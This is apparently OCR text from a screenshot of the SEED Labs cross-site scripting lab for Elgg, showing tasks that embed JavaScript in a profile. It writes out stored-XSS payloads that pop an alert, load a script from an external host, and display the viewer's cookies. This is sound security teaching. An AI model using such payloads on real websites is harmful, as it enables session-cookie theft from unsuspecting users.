 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Web_XSS_Elgg_new.pdf - Mozilla Firefox
En 3:33 PM
File Edit View History Bookmarks Tools Help
Web_XSS_Elgg_new.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Web_XSS_Elgg_new.pdf
Search
Most Visited SEED Labs Sites for Labs
3 of 12
Automatic Zoom
looks like, we need to be able to capture and analyze HTTP requests. We can use a Firefox add-on called
"HTTP Header Live" for this purpose. Before you start working on this lab, you should get familiar
with this tool. Instructions on how to use this tool is given in the Guideline section (§ 4.1).
3.2 Task 1: Posting a Malicious Message to Display an Alert Window
The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another
user views your profile, the JavaScript program will be executed and an alert window will be displayed. The
following JavaScript program will display an alert window:
<script>alert('XSS');</script>
If you embed the above JavaScript code in your profile (e.g. in the brief description field), then any user
who views your profile will see the alert window.
In this case, the JavaScript code is short enough to be typed into the short description field. If you want
to run a long JavaScript, but you are limited by the number of characters you can type in the form, you can
store the JavaScript program in a standalone file, save it with the .js extension, and then refer to it using the
src attribute in the <script> tag. See the following example:
<script type="text/javascript"
src="http://www.example.com/myscripts.js">
</script>
In the above example, the page will fetch the JavaScript program from http://www.example.com,
which can be any web server.
3.3 Task 2: Posting a Malicious Message to Display Cookies
The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another
user views your profile, the user's cookies will be displayed in the alert window. This can be done by adding
some additional code to the JavaScript program in the previous task:
<script>alert(document.cookie);</script>
Right Ctrl